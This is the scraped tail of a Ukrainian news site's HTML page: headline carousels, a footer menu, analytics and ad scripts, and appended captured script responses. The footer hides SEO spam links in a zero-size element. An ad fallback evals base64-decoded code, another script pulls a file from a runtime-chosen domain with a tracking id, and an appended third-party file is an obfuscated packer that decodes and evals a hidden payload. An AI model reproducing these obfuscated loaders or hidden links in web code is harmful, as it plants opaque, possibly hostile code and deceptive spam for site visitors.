                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#710410181f171e5f1e031631161c10181d5f121e1c"><span class="__cf_email__" data-cfemail="304551595e565f1e5f425770575d51595c1e535f5d">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768695776918340
body_size: 396
content:
cb__utl_cb_share_1768695776918340('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1648
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"YAmBUfdlS",15,5,44))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY3MTk1NDU1My1uYS1oZXJzb25zaGNoaW5pLXBpZC1jaGFzLXJvem1pbnV2YW5ueWEtemFnaW51bGktdHJvZS1wcmF0c2l2bmlraXYuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768695777694398
body_size: 445
content:
callback__utl_cb_share_1768695777694398([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1671954553-na-hersonshchini-pid-chas-rozminuvannya-zaginuli-troe-pratsivnikiv.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1671954553-na-hersonshchini-pid-chas-rozminuvannya-zaginuli-troe-pratsivnikiv.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])